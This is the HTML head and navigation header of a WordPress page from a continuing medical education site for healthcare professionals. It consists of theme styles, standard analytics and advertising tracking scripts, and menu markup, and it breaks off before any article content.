<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/categories/1357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="archive category category-issue-1-2010 category-1357 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
